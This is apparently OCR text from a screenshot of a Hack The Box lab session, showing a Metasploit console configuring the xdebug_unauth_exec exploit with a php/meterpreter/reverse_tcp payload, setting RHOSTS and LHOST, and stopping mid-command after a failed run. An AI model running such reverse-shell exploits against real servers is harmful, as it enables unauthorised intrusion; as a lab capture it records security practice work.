 Applications Places System HTB VPN: eu-bg-2
eu-mod-2 (10.10.14.5) [ ms]
Tue Oct 20
07:49
root@gibson
File Edit View Search Terminal Help
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS tun0
RHOSTS => tun0
msf6 exploit(unix/http/xdebug_unauth_exec) > cd PATH /blog/index.php
[-] The specified path does not exist
msf6 exploit(unix/http/xdebug_unauth_exec) > run
[-] 92.242.140.21:80 - Exploit failed: One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST tun0
LHOST => 10.10.14.5
msf6 exploit(unix/http/xdebug_unauth_exec) > set R
[0] 0:SERVER 1:BLUE-Z 2:MSF* 3:ATK 4:bash "parrot" 07:49 20-Oct-20